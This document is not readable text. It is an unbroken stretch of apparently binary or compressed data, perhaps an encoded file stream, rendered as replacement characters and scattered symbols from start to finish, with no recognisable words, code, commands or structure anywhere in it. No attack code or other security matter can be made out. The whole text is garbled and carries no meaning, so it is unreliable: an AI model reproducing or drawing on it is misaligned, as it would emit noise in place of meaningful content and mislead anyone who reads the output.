%�m�ɿ�Fh|�+�-V�Rd~�7���/3TI�>���U��Q�W�m�ڏ��46���,G�us��� *�;���߽��\۶ILl-�+Fȉ�x!b2��<1��LĆ,9!":D`�� ��EW�����"x��fGA~`��   ,��	�T�Ǽ5A+pY�S�}�.1�8�_���H1_�3�0_U��.����kr�Ģ�P�+�L�&$r�X�*%AP�Y��BhUn5������W���R�2p�szo�s�?UR�?��M
�o�p˗����Bj��(���׮�{5�	�H��W�uß���m�og�I_^^|I����߭�/oo]��A\.m�>P�Yc߶-�h-���[� dme�dPǶ�_g��W2��   ,��	��/�/��p> 1yxġ�b�yE����gUx�m{<�׻Nv~�Z�N,�����bM)���E���P?����b8sZU׵��a�A�]�K]��UVIBd��;����R��!ز~	J;UU�ԭ�w\�XX��ʟN'�Z��U����!���7bB�'�J���>��~Q�ux
�4VDH<19�Ғ1��%�Lֲ�vB�{�啟�����㑣�`   ��t�R�`w�����2���*z��7UU����q�d �s"�'{��$�h��^x�7bJ���4�����xT���QVM��������u͑�1�q��-�h8�G~�A����x<ksM����fϝ?���֪8��v��5�a���`>ڞ��ooAtW]��Xk���;q�������?�{6��gx;���I��[ȇ�  �n�& ��N�^�N�Y�<������>��%㻘=��fb:/��͛)=^�I�?ma����;(=&�~U7!���=�����X�$"���wMDd��$A�7̋(���h��ax�9Z;z�`���7}{9�w��1�x'"�oS�Wt0��kqa�=ZO�;����Z����ˋ��ׯ�j�)$U&��5���C��3�x��ɵ�C��"��?���?�c6�$��������o���_������8���ނ�*@DZBx@*��KD���t:qｬҵ�� ��.E�^�#o���tR��ʽ�X]?���ۊk�Ap����㉠�-I�~�������t�L0\mҪ}�x"2��$�ɴdı#�B�f����`� 3�3�U�D,z���3g� �h�������X��(na����m�&�%.c��q�s�Vt������E<���տ��\]��=O��9W>����k����b�{%C�z�����g�x��z6�j����^Xz�XZ�(����u�w�Oÿ�"�C�<�Ef��p�0}|��K�� O""�	��7� L���^A��ČP���~�}q�\Dq���a#_܂��4M�R}��r���=�pX�ձ*T���K��&�=zo2^�FͤE����Ω0�"�`A��q���a;LH�   ���8�ʼ�d����;���1(}�ׯA�2�ѕ׽a�{���Ur�usE1��L9���hָ�˅�%gJ!�	`�{����$㼧`0�{�-E�G'$��HuK��s���&���c���-����)W�������M�n�gWN�[B�B�bY��U�NN�U��z���,"�����ᾄP��v���[�]	"����>b31���y���c��6l��d�s%"!��߇m��qW�L�p���^ޏ�#  ��f70��O����E�Y�|�*���(�0[�,�G���)�y~z���r�f/4}w=g���^����	?��p��*_��-����[�_� ���*I��P	V-�C����L_&E)�DD͛5�s�����a��<WI�MIK�>,����x	�Ը�����eLa�,5�7����e8m-A7w�v  ��ٍ <-��	���-�'x*J���ZyT��=�T<�*��^�ʞ:�`5�H���R���"?����2w!�ܿ�'"C*tI�z7��\q��p��f�Z�����c�`W�;��r�~W	Y�Y���������Pau��}�� E�8 ���ׯ_�O/�ه�!��Q6����gϷ�m��ƍ����~Y����7d�����na��03���L��s?<_����_�!�"�L��^Sȗ+��J΂`߿-�e   �:��)��-:�� ]T�����,�I�X|/O`�;)�������X$j���K-�c	��c6�9Pe$=B��s��~&	F|PzU���$|i��'|||�%�ǣ���Xk�?%�L+ Q,�{���E��k�B�f��rB�$�i ;�f��ޓ��l���+m�"��L�o�\_~|	��S�'3�6�^��M�)i����sB뭶����   ��x��{k~z|(']w���c0�swK����'�~c��q1z�\e��r.a/�h��~!l��|�/�`έ�3��9���O"����8G���$I�\t��o`��T>�r�~�&�@
������*�NU��BKg���#.$�~�$�J*�7��3[���=�d��Cp`�v
(6��T�!�H3��~��)����3�Vd�����L^Zb"U�y!r޻s8t
��l*�od�1�?I���n�O3٩�i"�o~���q��   �b7�2�x�o f�W
���D�u �)i'��U~i	C�1̝Up"y�
	���L�.>��
���d`MCE��o" {�&�
A��_�+FV��������ǇsNs&���#_�X����r�9������܀B@��z��R�vDG�}��izx$�IԿt��   <��y��������r����`�H��nx��qnh -__�����%M��x9ј����
��f"];'��\{���H�t����6��44��oZc��3�furQO�3;7^[�>n�S��RWY#�^���2$��HP���@$�O�mT��煀$�OǙ��7.�'9ߵg��x�_������Ϳx��H��_���~}�V׵o5A�'G*V��c�̕�b�o,��4GG��i�Uo��~�e���w=^U����ám�$�2,�U�{�������T����dX�;�D:�0�u��̬*媪~��K��T�IĵM7޻�g��L�޷$$���%�����5>2y}���ϗFB�13g��M3z��=Q��Ue��m��I�,�<�[�gg�o�����촃�n����l��^��ܿ�gۓ��$"UU�x� &k����q��������2o�kӞ|����|���#[�����l���v�LĪ ')Ǉ�晶l��d�#G{���s������e���<�eYc��/�������:d�ϲ�|��˯��!��Y# W�:��ҫ�l�;Ny}
�Ϭ���9+����d�K�+ߘ-�o�� �6Ш�:�[�,�J����KM�w��R ��X����~2QϡvZ���r8(o��9�=UUe��\<>��t��5V+�{�R���x�///�������w�ϬbU�U�5���養���6�!tsl��#�T�K7r3MOzԧ�+��_vA?�C��!ȥq'i�:a�݆)���uZ�Ek�z`   ��l�͂��O�P�+��&}6�G]=��(���D�p������a�#-�ZH����^��t=��1Odɩ��ӬQe�k[�]]�b�J���X

ᔽ�^�Pɡ%�k��5�oH�+"���m��UXDbim���ח����Wc�����x<�!G�x���P�����	*ٯ�3����&\d��X��v�m۪<���/Eum�9[�	z}���6�)Z���< Rl����A��   �,��]��j��?}Z��rXΛv\����T����ʑ���Ѽ����IPc�/zfj~<XIo���<�4��Y�]�fy}��1�����	�$R�XzybbA"�rc���K�3��q]������?��������U��?~�Mn������~/g���<��L�k�s�V.�Qa���4|yhG�/��3��u-"�V�75��*"+
��dH���	  ��ٜ��v<' �J/ӕ,xH�J����-T���$�l�0|B��ҎW	�b/�d��#b0Ycz!P��Ļ�;8X�^l�4D�1���X����ޫ����9�"Q�F�!:��m%�*����p8XkU����w���G'\��A�]����i�}��̀	�Ǣ��E�v%���B��Q�)�7��D�r%t j�X�Z��뉙�W+���f/�� �]J��6V�   pO_<<�i9��\��x(�ܭn��3���ב�t�ѕ�A�p�S"����2џs��]�n����Q��`Q�=�1�r���~�ԇY���R�Y͘�����1���-�:����Z�?~������i�,��8܈L�N��i?/���KΏ���
���=�89�]�0�[�wl�}{{5��;���d�
�)�h.����   ���i�o8TP=�H�yN%��t���B��Oy��iƘ.�+�����o8�S)e��$ן��8&R��'��IDN��[կ/�����uN͡�R�9Ե�=f�^�|Լ,Ė�l-}�_f��kxa":�N��������������i�N^7�����Q�,cY�|��{)j�ҍK�mn����@���~��+ff�!G����Qͮ>��!��U׶~E�X���f��w���T�   l�ǉMc��J�+O~l���[�'���4�%N��v?�Ԩ!Ճu��s	M�c������=����t:c�O��̽�����d�}�N�Rq��*�������Y׵�VDTK�̧���ϟm�z��V�Fբȷ6<��4�K�� �e����q�E�D���8a�.��;:��r��'t}f[�   X�_����a���D �ѥv��V�&�'RJN�Qz|-�&�7>�x�[��Hӟ7�G+�pgL��Uኬ���g����,cY͕�9�^m,�09Ƙ�3S����-���e���=�?��["+Ɵ�������??+`���C��ܥ��J�a�S��ȑ�վ�m�:�o߾�}�޶���������7�=uE�9���u�o��m�z<����.��r��x�O+��;��af���S=}��s�1��͑�4n���D���?��]W�i��CM�~�慈,	���5Bu�o�����?^���V�Z��=�j`f���G��{s""�BD䅨�7~l��i~�>~�����w۶޲��O�|-�p�4�W.�z�2�qፕl��<������l���sl����yl���s�Y-����� ��u�\�{덻��,���g�O����|��R�x}r�kq�+����pZ�����īۜd�}ߘ�h��]�/s����T���P���?���������  ��I�#y����xq:㟅�Nϖʽ�*�RB^<��̟�2l��qݶmC|:ё-8,fn�4l��(�B5   �$d��w�2��^{�}����Ęri�����I���kaJvyz���@k��鞅'#$"����!kYZq�������߿�����M7�8�N�����.0�8�8/I�#t�D��ꈵ2�l�cqk:��&y7���Н�<�%�L��{+��m���U��Ku +�	
�D_*c�\��0  X���ǫ��;��� <<8]�	ɹ�>{�6A�@ ޹�{������K��Q�������֊p�4?N���x<�������"��C�vε=�xW{s����J~�f�v:���'�;�3���&m�C{/�~��`TA��~y�����2s�y#   �Wf� ��[�E�.e৵��K �|}�<�s��7+�������0��1?h��NK�L�XD�{r�ef�}�|��ӯ�����_�8Zk5Ps۞�ǣj���ߝs�k�s�=13K��L$�3����1�59��K����vd��N�:�w�j�X�wUU"�zr-9����oU��cM�D,Z� �*�J[����  x��_M��0���w������֞K/��� �M19(H��///��x<�\۶�??����iu>�>D�ĥ�^s��E���� D�k�iUx/��:�z���:�N��s��n^��:��!l��Ǳ\�c�^��	  ����0MJ�E����H�
���:{[�����J��Dq�)�:�G�x�!	yf�DD+�p����r:��iT\q�9�8��9��!���9��g�']=��Ġw�A���!��Q}���)��Q뉈�����s�����_u]��MD�C<v�3��X��U^Hi�   ,��6�׏�#}��~��r�5�S7�A��*G]�����?��akm�4m�(2u���ι���~��0��'�"b���7�*r7ˋDӌ�Yf�=M7Ž�����?~�xyyQ�5�O�E���x1c�   ���&|tG��s�����_m۲<Ny�GY˔7w]�����x���vH�{�I�|u���������&��h�������Hj��A$�����*3w��z]����,5�D�r2��ղ�����P=�ܔ�4�j����Y+�
�Gǻ��e[��,����(9�$"�s��J3"�fОBDdlln:���7&�	���	�ɟ���R3G��o�ښlm��������Ѿ7����t<
�ac�=? IێmnuQo�jz�ɜ�)'����i�&P�^f��:;�������D������s�[�k�r"��V'%;*���R��k��H�ԊvV"�K׆�d�y};���1�u'bq*	����u����տo受�׷���B�%&j*ab�f�=2���Rc�D�Z�a�$":qبy�Ŵ�7m�xG��u��4Ǐ�m]Uu�
Ͼ0|����B�{?��2W���L9��Q����(�Ԁ����cr�����y�����3>����s,��7Gn<�\��By$GnT�o����MYD�}�r�[�ε	[:�}�\��-�P2�<�,<��~Olh鳮S$�B�:�fIWɻ�������t�BX�ß֭[)ÉeS����T�����;M-N�S�4ms�o��o��T�aI�ǃ\=o%��j   �c������׈��%���\�4Z�%�m�\�����s�&C1x��1�@�N�X�f����8g�:'��Doޘ�徺E^WN,,�.��w���T�-2�1޹�;n���z�m���{%̆E���B,Lj�ҙ_��7�_f`��~  �� ��K .*�ʥ�iAwx|x�6�\p�x��0t7���3�|9�7�W��!"c��6�]_����E,O�ճ���K�����j����A�i''���$"UUYCl�i���:���ʋ�/U]�I���6����am�w  x�����V��R.���;'^ퟖ��~Y�S_��u���ޟ�ֈuG4�O�ONP�������7�TU����m��'O���Wa(X��>�0r㭟i�e�Se,[f��{wjO����_����߫W�!b-�����z3i�gk"��g��(�[�Й>   x���Y ���G�ދx����K������TK�Id�6,����p��;�s�J���(<�XH����k�Wk�P��V���JS�����׀I�l����b��$/!CҌ{I��tV�R&   0��iS!Ȋ��o���W�%�E0ȑ}�yivBʽ^ ��J�@����H���jT����4�J?p�Z#b���r�􄹭vH,q֭�4q/ڂ8T)~Ez�*R�s�1&Nj8��	�̆�n��/n�L���ͼ��UU�'�տ��6'��?��!�3   �(�k��kQ�'4E��2�x)#�R�h�?���O�y<)ew<�@�'͗��C;ҽ�4fͻ�G�t*	I�6�Z�kGͤ�ǣ1�����6r:�����1Um�j|���Q�3���>   �d5����o�҅{ӌ��������1W~�i��pΧ���kG�1�
��JQ�M,�rǃa^���$ۡos����ӽ"�D��C�ɰ�sy�sX.�dn�$��᎜;����=�;4C��bx��_���t �Om���Em��9b_���o������������ι���1M�TU����4M.o^�~3��x���~{���J�wI{�Ͽ��8?-����<�O*vj�ZA���T���~!"!�D������0#Ŀ����Ǐc�������i�xo���5�v��LD]�r+�Zs�Ɵ�vƱ�C����ѵ��6�?���z�~��ʟ����)[۫��>k�r�@�}�{���t����o����VJ�gB�WTN^^(*f���Kw�4�1[`֢H�:�[j������ܙ�y��-��jz�yo�sǪ�1��o~i�{a�t:��������Wl���s�{�k*4�`fn���  �	�<�ٻ�|�N�5���	׈IW^��ݧ���_�捍l�G׍�G���"n��bi��k�b�p>�ä�LD�=ƈ09�֙��V��Q�����ۛ��OB�MUU2�mxzR
V�l�PX�~]   W�y�/�����7" ?�L�
�v.4Y��T��g��z�+��ȴ�?��V���� ��$�w�����%�K���i����_����á�k"r�1�s�\�J�����B�  �d� ��y}������/��->� ������X^�\�.Zp��v!'≄Y��2��嶅$��C`��K�y �V�9�"�^�aa&[1W�g&6���/�L���e��;OR�J7�T�ff�x�U�?�dHƘT   <"�i���\��+`h��i�3\3�T�f��g� ��E�8>_Ek�h;��ܸ���\��lQ��H4%"jN��߿U�����Z���{����I��%Eg��   �� ���m����_���8_��(!��v�����q^�0cq<Ɉ�%�������B��DD�Ecfꕸ]������_y��_���wcl���/y0Gy�8�����   v�lQ����y��^����K?[�=��lr��HV������A��5�<��F�h~#"�����O�~�b�o�o߾}"r���R�!�  �S�߿�C.��Zʍ��Ų�ͯvc�|�s�)=?gE9�uo#^��d�����e��5��ϐ%3�g��~^_���b�2�o3�sĥ�d�;"rr��"�VεRm��$ןs�U�x=u~Z"Xs^�ǫ�x��Z���L�6�����C�����i��o��sΓ����i��m�V���UӅ�ǒUUe���K�v�s�f{�o�AD�D�-U3�	�+HX��d��9�Շ���2!�t:u'D�Ҍ1�$z=�е�t���*���d|�V���_���������5Զ-[S׵>W��퍎?����F�r:�4����o�\��0������j��`������ėy��@qo�}�t}X��K������CLf�ɑk�\�����K�si�K����,����"��Y#ܢ�K��?,[���mi�wè�uƷKiQ{��{��;�����sa��3k�/�p�����n�YCC�Ǐ����`����C�ι	qpx�h�>  ��)6�^���k�喸�F��"}W�{���8yhS��|f��|����9�FҪ���_�z��_///�X�""�baӶ��г���   �ٽ�ӥ�B�Z�s�.)���c�ȟ��.�%���i;`����S�{��w
[�k�γ#1�k����K����/j3����<���D	8T&�!)��29:-  ���4��匷�\��tA���y�'���ai��p�XUja�AK>3�fuP�,����YY���3������������T���_K����"n왬�oWC�q   <��O ޷���k�)<A�B�B�x�89�~PX��2�כ���E�a�;y��v����Z\/|}^_-�Zg�� �5  ��xX0]���� >�����v/���5t�<� �������J��:'Dl��/"m������l��孲�OD/������Q/�   �Ge���+�f���/q>xZ�&�u# }v�MxV";��p�R�j0�8��{f6�V�a�ǣ���U��t��h<���+�����   ��P, ϕǯ4o�cT�M������{���.���/Wr�̕o�t�;�bі�g���cL�O�we�x�Z��һ(�	����"��$�A1��ٰ�>n����<��G�U̉�l6�����2�%Kw��zZ5Kz�铵$j���\b.����<� �踧��XkO�3�u��'�����g�%�
7}@�џTU�sΉHhC9�M����5'O';�zSݍkZc��<~�絖��Sݶ-%���zZ��2��>t����kXgk�=w׎Զ'f���������8��>9��:'�����?��O[�w�.�u������s]����q��z�x&ꦤK����;W��s��|�Xv�_��<�K���d���b�~>O�`�L�?G�o���5?lN�n������ʙ� �I�~s��`f].Ű��[����vk�S��m�=��Y 7Ɛ���t:������y��M��x�*���   �cq��ݙ�����r�K˹��W����0�\u�W�����<� O��#�d�om{�����6��6춨�Ǵ�I��{��Lu�rj�~?��ևCŦ>H��F���   ��4��
��J��	���e=!肘��è�pvFM��"#qd�=*ZoSÖ� �T��H�z�;
ѡ��D�{c���̭s�O�o���bkc����r!����~��.
 HX}B`G�F<<xx.__ �Bl4��["� Q��G4��XMP�''ny�]Eγ���j鴗��(�{��G��N(�DԒ%�zǍs����>�XK��b?�*�؞�'0}  �`lN�5�T���d��0T�0��.���;z���+Q� d��u�°ȅ��Y��ju�Qtߟ�V��r���i����?*�R�?.��?#�i���a�`�F���/ l��i��jivZ Np7�ӕ�>�L��:]�x�u`�Q�+��Jx��'\��UϪJ`{��-���\����ID��x<��e����j����J%�,2t%   v�v�@�߹O�2}Z��r>� +��!jc����n�t�lܾ��� c>��^_����'uߵ�{j��t:Yb�f使ҵ��^   �)���Z�d�/��7y�V~z�������Z��y��N���t�^J9�_zݼ	�'y 5~��q-1�|��N�~���V�HL�t�sM�z��8�������2���V������e�2��g�zݪ-?w[!����Qx�xKD��u����I���{gZ�3��度^��	~�s���AJU��Q��O<~�������q'�������9�=���.;`r�B�qݮ='����vk�G�����p�:'y���5ù��������o��?���orj���z:Kr�?z��o�4M�����~����qt-U��*�qM�/0�!"�ym.M���}�R�8��q�{�e��lܜ�4y�$_�u������!R8 ��J7Ɩ�W����vۖί�}�﷔֟�����_ڞ7���"u�������\9����O���
�7���&�i!
���l���)�[��Cs���ڨ�Õ�N����_�~U�5�,-�{3Y^�k��  ����#��������rJ˿�쯰�#�̊�a� ���pO<X���)g��L~�*���hlh�5v��Hذǜgb����|5�S��ǯ�T���oo/�b�ud��Ŕ�0�>i�a�x  x<�5��
���W �������W�Ce�,�1 6�h�/%��R�g#��m���+NV��>�������sx��n���o����m�_L�r�__jc�p��M/g"|�#�~  ��`q���������GD���`���#�N^�C&�����E��F�Y\��6Tu]�Q��2s�*�-��xnſ�~�|?�^뗚-�ʋO{P$c4���}�   �� �k��I� �Yl�`���V��Lܺ*�	��D+�Ve(��20ӌ+����/j���m�����y0������lL�^ضS���Ev��y.r��<  ���� ,7��-*��T�l/�	���6 �����E%pw���Ҫv�E��5'=���S�� x�iXd�On��"/N���/����pe^+1D���^z+ڶjM`   ��-Q��B��A�)�h�����	%�5c l����P ��~��r�̏nj]�&����˄�z:�~��ת�������S�n�!Ed[�   �]�L�G��=~�9!�^ZNN��������Q��o:��l~Ι�+Wз�؂�����gx~>��x��}�/�Y�kCd.��ݤ��m�5?�ef���#�I�[����Zz�"��0��������%�[N,`��AO�i}hЙs��#q��\�:޽�y��:t�4�����DN��6M�4�8�E��mۆ��u�U�t������u�-*P��k�������8�D��-E=?)g�����6C���
��޹�kmUU��|L�nU�҇�z���X����l����8}���o�#�O"�����p'L��Ο�k�7M���_��<_f�+��d��R)�S�\yM�b�z��|�b/�$�\ʞW��V:�V���U���K���`.J�_hz�	�Ȏ�p,`3s�ޝ0حH.�e�1q��nj<���"B��ι������43�������v� f�[   6B5���8�[0M,��ʙ�(�hٔ;��8�����o�e�TU���뱝s!��Y��}����`'-��E��If�ĳ(A�X
<9{�뱾"fb�L�����{C�����/uUUމ����x���  ��Q, �& �v���o&�)�tM��OeXk�e�_����Dd�Q!y����#��*���<H��=O���+��	�B��{"t�	�>;�.��߿����*�g�meH�s��A~�   zv# Cн�Oׂ�:;w���UH�^��e���!*�ԡr��^��r���03Q��r�wBԦ�FZ���◠>S,�Z"&�����؜����r�����,y"o������C�+  �gg7p�74<4q���uQq�]�����N�1�Z���HLB";d��&9����3soXpv��Z��6<� |Q��Ǚ��5�֯_�^*���x;T�P���~�,�2�,!�  ��p�}�4;�)��;��m-�JM.i��Sd�L���	20�B��^���F	�5|���z��=2vx$%p���Mu��U$��?����};��ԕ�8�����Z   P�P|�����q�x'�����A0#P?�g�G����3��Q��;T�����L�7�i�)��M�||||||h�f�c�   `Tq�x��d�~I�dᕜ�=�G�p"���klx_���R�g,�V(�ߵt��\�b�j�3+�z�9����g�Ƅ2���3�����d���w�3��g��@��>ȓw�ƑuL��!/LD,�g�3i����������z%N>�>ycN>�OC�^��/�#fN)su��p+��쟀\~��)2]�o�>�H�O��YD�a�d\�+�".3kf׶mE$��	������X�q�d�af��9g�y���z��2�k|����}��Vb�9׶^��������2�uh��u3�"3�q�����v�$�dt 0�a㨛�¿���s9�iU���5E���M�Ӡ��c����d8�껎�w#��47��["b���"��WLԜ����/k+��?���ʺ�{eO�%��bײg�IZn�Z2-��/��J�{���g��Y��ރ�#����K?M�u���L�E�0���k��:ss��l~��絗]���2$��/���^~B��vw�8����8���`�}@�l��D�\��g�M������l�/�F��Iv�;ݺ�v�{�i���T���kɳ���^�h�X�x�   �mT9MN��m��,�V�t�����?Q��bA��Sb�ٵ��%��&��,WU�s΋^�L���D"�;�̷Y������"U�6e`z�w���b�S��m����U���ۡ�DZbb1ĝ~mmm���;vD��E,������� � �	�9r?|��ik��W��ŭ�\k�`[�vE�A��l��Ù�ܹ�x�z%��_���{�w��� ���i�DMZ{&�������Gտ̬A �/�\
�s�����O[���~�ID���ɬ:�8���3��   w�X �@;��4���ğ�������|PDX�����&��cp,�����eK�
�P�c3]NR�D�p�t[���bxQ���i�����>��Y���ڟ�?Lmm�B�^+#D5�0��و���Ȟ�o�<{c�%ϒ+�m�S `	f�s�
̏�F}p�����.:���D`�$pȁ��0=�������� �
������i3��h�&��ƪ`}�҇!fb.�D۶���rt:�~�������|ca�wX��YK��B�����f  �[��L��� k�Yؚ����}��K�#6��<�YK��`e��m�j2Vk�t	���q��r`!6,"l�����M9�^��q����Aӭ�&П7;{"2]�h#D,�1�m�u]Y�����ׇ��G����7"&⃰U#|��agE�h�c���� l����G ���2q�?=v�����Hl�v]@�󊭝�MG���R��$b�v��CFԏ��'0E��o.�9WU�1���#���x�*/>�mZ�&   {��I�97��|�9����������Ε�W-�o?]=�./r����	��U+�Gw3�8�{^K煞k%��t����w�zTbC;\=��f��x�#���/2��[��O��O���ab)�'C��៮�-���BԷgP��j�ߪ����9�}e�H�������]�`f��m��6F�|�L>�O.
�ļ4z��D\۶�5��^D�۷4M�UU���&��);�gʙ��_�HUU������]��|"e�e.r��셈�3y�s'"zy�~�G�ҝ�HtE^��S�W/D����}�/���������x��G��&{<�DԸVHX�%fC�{�e�����畟���c[��S߿EFy���]p�Řk�Q�H���QK��	���ϫ��K����sl-/���_J��]z��4u�Uz����Vl}#�n���;����� �z����v�P�"�1iL,]�w'/�d���M1לp:�~�������~��'>��   v�U&��@����\�ܭ>�?�R>X�N�EK>�g�;%�N�B>�?yc��{���������F
畧�vE������%�$��	�QC��	��Ϗ���o�������GupNXZ�l���TĎY���|�  ��k�߽/8V,/O�Y ^��`��-l{b�) ����K��D����Ko���_"��'K�!q%���f�&�_�J' �Ԃ��!�N�ο��o߿�Zw[�1�Z��"7�I�iXk�/}�|��� �*{Y�5��u�^n`.�� �
�s��ϥ~�~�A�M�}����g�18J��{�2EB����f�04E���)�L�*�n�'ױT��$��G���Mx4z�ç�.p>滈�	������������뗚Me�1�6�2�2��'O���   ��I�D���ܟ����x.��D�%&Љ��?�X<jZ,"�e��5��.��Ew\�
Z*�;疳�E�Jx�,�E�6���t���盭���M#���]��x����5��Z�FW�z�"'�>�4XI?	w,��u��ШzC�١
Od/$p�~c7�>
��q3���h�r�w�p�nS/��Tcu����sI��%��$D��֋Xk�����M���3�5d�n;FO�ys   `Ӥi���X�xi����r����'Z_�_bM���,�J4iD��u �L"����_�W'1��k�������l�Ϸ�/���;�   ��r>��w���+�x^�l��6����[��L޶��X<aꜫ�\y)3���3[��L�� K��_x�r2��e� c�&�m۶mcM�>��beX�x�i>p�>�<��L*�<�7�H�֑H-�Y��:Q�BH&������`� kѐ����T b��z]f����^���y9�� k�ޚ[[�m۸�m�����m똍1���CUڶ=��r7c�o�-#l5�S�d�N�9���/�Ő�����D�[��%��������!jZ�����|��O<~ǩ+����p9�{Gc��َW���Ђ}b/�t ��qd�HX/GD$$Dd-�x�6,�T�D�ڶi���p&9ꛫ���WG��FL�����W�������Y+��ám[��~��7��f��vYL����s��K�zJ�{n=V�a��5��|��R��z5��ѣ���=�|���g�~E�Y�Ϲ뗮���*}^e�Ә�v(��e���=�ʗ^j�;�V~�e��?0�a�z�G �H�W��7��UD.,N�(�x̧�}�=��\}4r]�H$����m{<���u�Z[UUXl��  �)�ؾ��T6x��.,6V���2����;�D ��q��cL,��]�T�l�W2�����^(�7q�iO��s[���H<ɱi~��&����
l�ʸ�uB�5#   6���s	�K/��\烍�*�t8��QXŰ^|v��7A��t�*�HƢsq.��{k�5��tyT
�8F�M�p�D&"Uն��f�M������9L]�\�&Vњ��A}O�� ��d��Z�e��xY��5�Xl
h����0��b-]N8̬鈨W	��EykayE���ך����%�(3��H�V��0C��Y=�l�oڷ��/b��T�C  `��^ �0�#I����7_P�QTw�~�A��@h��2��a0JC��X��+U�
�O���b�����=|0��Xh��~�(�U(���&�o�����s��VE��?��]:W�2   �b���˭�_Z4�!�׭	���瘙�UiVռ��e��j�W�/��Wj(wϊ<�������\���6S�{C�lk�����H]�533UL^D�   ,�����Z<�fOB0^�e�J��ŶX_'��{GF[�>��u��C/Ҏ��G��cX<3k�(�U�6�B�u[   ��(��W䅚�����_�OkmbJ:,��ʥM�o�߯SjR��g����K׎ټa/����j��2Qn�Vc�8皦��#���*7g@����'^�S��tt�>~���?a���g�I5JD�� ���1����{�_ŀP���"���{��{/d�u
Yj���։w��s7��j�4G����Zk���^4���W"z{{�3���D�y��#v����ᜤ�uuci3s{:����֥�=����8=�U�9�!��ј52E���{x�}��n���)ܧ��ׇ:T#>-��T&/^-�+[5B��t<�uU�CU*뤍k��/s���~��'w�m��~��N~����ͱ��{�y�����'�c�t�����G� ��_�_��^tQ �e-�����uLt��'s$pB������u��o9���7t��Ȏ�2L��z��t7�wR�����HZ)LY   6�j�\���ɣ���O��k���rJ�����}��;zU��.��sr����m���u��]�'CR��DE����7y�L�R)�s��_�������t鏝�֢o$�!��5LB$�
@�#֓'�1�i�����t_��{I  �k-q7���2v(��bp�����s,K�G�G��,�!D&����j��k��|;=���4&�(����#'Y7�'��߃�M�J��-�Ye�^�H۶Z���z�i���I	  ��y��KW��m�&��}/�� /����z/�z���wǅ3���{� �����2���c'a�2�5��·�:̅}Pi ��[x)yi����z�yGA�����رx1D,^�#u��� O  ����fp���E8_�y{�<�IX�&�� �(�Տ�p�-�9@ȍ4!n�g� k/�F����O|�S]Z�Qp���*K���%�RA�?��{&'�o1�hg�  `/<�899$����Rϵ�YKlv��r���G���ʅ�ND��8�e^;���i��#��.>�䢒���Y���M���A,ǖ�U�<O��(>��n��Ҹ	�g""c+�zo����xO���N��J�Ax/   �����i�oc(�%^����O�8�
�
���/<�u�c��pd���C:����z*�Q(�!���`�K�nL�x�+af��$[5�מFDj`'   �O��D��5�/���̜���_��AfG_�5 }=ӫG�����o�Ħ�������Υ�^:�n)�;7��i��.l������m���䜳ֆ�2���x�����+?p./������i"��PI9�&��"�+&b�C�(��>&J��NDBd���J�H�<��q,��2-5Ri�1B$Ɛ�L���]�"��Q���Cm�����X���^�5�X�"������@�1�f����� ������������A�\��N3�,��q0S��ҶmӞT�bf"/"U���
[�dl�E�����<�,"�؋�ak���1�լ�]�"�~i�v���u{W����$8~w�S�b?��37ϔ�W�t����UU�s�䅫��ƪ��U�M����Y2Ć,�%}�J㍣���kW+��ֺ�tn+9o
�2>���4/e��Q��O�鹹���YN�kZ��W�R�J&?�l떲r�^/�Z�s�>���/�����pk:�y��|,������8���\�p���C_~˪'ɰv� ���^�0��t��Ԧcx���%����,�k|�z����?U�L����<cH�a"AZ���5w�>%�oo(�1;�?3^:�s��fMpD���  ��P��hf\8Υ�,=��������grK������e ��:�U�9�����L,�/��t\[U�{�m��h�-J�n}�^+�M��D?��l_]��(����KDln���D3����11y"R�t�ΐ�  l��.O2�r%K�s�q!����FHr�x���y&w����qz��D�h]ϗR�B����9�Q#g�3jsa�5NUUι6�@0��3��*�J���ѵ[���^;�ta���~�M�m�FDb�o���U~\����UUut�C   p*ɤs��s	�9[sh��#�K�d� ��<3�6z~N�Ӽ-wGJ^����S7;A,�&�n"P%{��R(y�N	����[�B�cpn�|;���~���Y�`��(�g,?�x!/�q^z�gC�Q��d�   X��8~GB���{H��s]ģ�K�CJ��������̉�R�ߗ�8U�ZO�G���|��RS��T��% �5�r��`�c���i���A��cu�#����w3A��;G"bX��|�9�:Z6�  �� �x> K3C�����g>� 's��<A򹹆�gб�ƶ��84ENL��Z�:�/���d$�P���S������dT_�Wb���B�Q��Y��BBLl��ID����q��%jhO��q  `{t�����k��9y�^]:�\s��B/�EJ;��u��˗�ǒ�p���-@y��lF;����0���q�}�O/Ac�����*�X �W�&P�ġRw��Aw�k   `�*���1�""�乍w��Y�缒r?�+�_.Oo��;{-)e�5D��s�-m���9W�Zy}s�F�޷m۶���	9ro���v���/%��R������<�Cͧք��=�wvMN�3���y�??�<3���|Lm۪<������X۶m��_Y���W-����=��_D�����xUU��A�i���m{J�W��l���������ב���1�3��g"7?���;w��I�"G�d`-���OU�2��gǝ��t:���3j��_�Q�U��Ն�%�v8��%u=�����Y�Z'"^�lUUc�i��]�H_�l��xϕ��W��3덥�Ss�J�YzY�����$��Ǧ�-뮶�~�Qگf�"�3s=����K?���r+�-�0*�^���| �����,���k�i��?�y�Z�Pa�b�X� 9'�gb>�{�����{T��9ٰ�jzh4�V���X�����&"�1�bm  <A���m�ɜF���x��)a��G<p��U�<�U[�X�a���Jr*k�{��жm7�Gj��|�(�6�4�Ҙo*��\*`���=�w3�X<y2Dd��sm�ۼ8��4^_j��:�d�  ��(O�t�d;� �w伬��)��^LhJ�e�`5�AM����DH������F���] &��*�*�
��{�ԗzr���C�h5F�ZR�:��ʃ��ω��j�����D���t�$����{��   ܟT|��t��5�� �'�{P�\�u�z-EN0���=?�I�X�gN�}, �o��K��3E͢����2�oV.N!j�1j����/�2������{	��mEDLBD��2���{k����{_׵:��E�  �a�M�� ��5��ٚ8�|U��F���|�휡����]4Q���%��t"��XmK�K�g�σ݁��Z�&�!"�;�˧�?�3w���t@��!�Nzu]�u� �  `_t��a�n}7����- _D��6J�rQF�NNs[�x��-����n�r��,���Qo�<��c�Ve�.�Wl�����s�Cܳz���?�8�Db���+�ZuJ   �C�։�y[O�MK�YH��ِKT��$kWm)��3����n�pw(�΢���O���3y�L��s���ݘ����X����w�tUPY��O�3�[�   ��T���T�I�+%�3=*��-��7�.{і��.��y�-+H��3w���̝�t~�i<B��.�����x<ҥ�i8��X>�,G�=�w[����G�/]�w�D�t�̤"�g�l���}6]����Mc�K�����Gj"u�e&߹솘ޞ�gq,��[�R
�cm���������φ���x1��X{xsmk�&���[���k��j��޵'o�ꥪߌ��t:5M�'Q�33Y�Ɛ1��[��'a2����ދ��_iW�k\k�a���kmg��� S��{_d:i��&3?�����
